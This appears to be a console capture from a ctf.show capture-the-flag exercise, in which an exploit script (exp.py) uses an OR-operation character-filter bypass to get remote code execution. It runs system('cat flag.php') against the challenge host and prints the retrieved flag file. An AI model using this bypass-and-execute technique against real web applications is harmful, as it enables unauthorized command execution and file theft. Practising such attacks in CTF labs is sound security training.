 E:\python project\Myproject\CTF\或运算绕过>python exp.py http://eb4464c7-0fbc-435a-a15d-3758886291d1.challenge.ctf.show
# 生成可用字符的集合
# rce_or.php
[+] your function: system
[+] your command: cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{43bf3950-e5ef-4892-9ea0-3eac735bedf8}";